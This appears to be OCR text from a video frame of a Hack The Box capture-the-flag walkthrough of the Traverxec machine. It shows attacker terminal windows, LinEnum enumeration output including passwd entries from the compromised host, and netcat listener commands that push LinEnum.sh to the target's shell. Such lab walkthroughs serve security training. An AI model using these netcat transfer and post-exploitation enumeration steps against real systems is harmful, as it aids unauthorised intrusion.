 Burp Suite Professional ...
*CherryTree 0.38.8
404 Not Found - Mozilla ...
Terminal - root@ippsec:...
07:08 PM
Terminal - root@ippsec: ~/htb/boxes/traverxec
File Edit View Terminal Tabs Help
要对其证书存储进行查询的用户"
/etc/vmware-tools/messages/zh_CN/VGAuthCli.vmsg:removeoptions.username =
"要从以下位置移除其证书存储的用户"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:addoptions.username = "正
將其憑證存放區新增至以下項目的使用者"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:cmdline.summary.username
= "使用者名稱"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:listmapped.username = "使
用者名稱"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:listoptions.username = "
正在查詢其憑證存放區的使用者"
/etc/vmware-tools/messages/zh_TW/VGAuthCli.vmsg:removeoptions.username =
"正從以下項目移除其憑證存放區的使用者"
[+] Looking for specific hashes inside files - less false positives (limi
t 70)
www-data@traverxec:/usr/bin$
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/us
r/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nol
ogin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
david:x:1000:1000:david,,,:/home/david:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
[-] Super user account(s):
root
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45086.
^C
root@ippsec:~/htb/boxes/traverxec/recon# nc -lvnp 9001 < LinEnum.sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45088.
root@ippsec:~/htb/boxes/traverxec/recon# vi LinEnum.sh
root@ippsec:~/htb/boxes/traverxec/recon# nc -lvnp 9001 < LinEnum.sh
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:45092.
root@ippsec:~/htb/boxes/traverxec/recon#
[0] 0:openvpn 1:gobuster-Z 2:nc* "ippsec" 19:08 07-Apr-20